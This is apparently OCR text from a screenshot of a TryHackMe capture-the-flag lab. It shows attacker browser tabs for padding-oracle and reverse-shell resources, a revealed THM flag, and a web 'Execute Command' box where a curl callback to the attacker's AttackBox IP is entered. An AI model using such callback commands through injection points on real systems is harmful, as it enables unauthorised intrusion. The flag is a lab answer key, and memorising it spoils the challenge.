 Applications Places System Sat 29 Mar, 21:01 AttackBox IP:10.10.99.137
Admin http://10.10.171.203:8080/d Padding Oracle - HackTric GitHub - glebarez/padre: Click to switch to "Workspace 3"
10.10.171.203:8080/exec.html 80%
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
Blog Stefan Test
Admin Flag:
THM{a4113536187c6e84637a1ee2ec5359eca17bbbd1b2629b23dbfd3b4ce2f30604}
Execute Command
Enter Command:
curl http://10.10.99.137:2062
Submit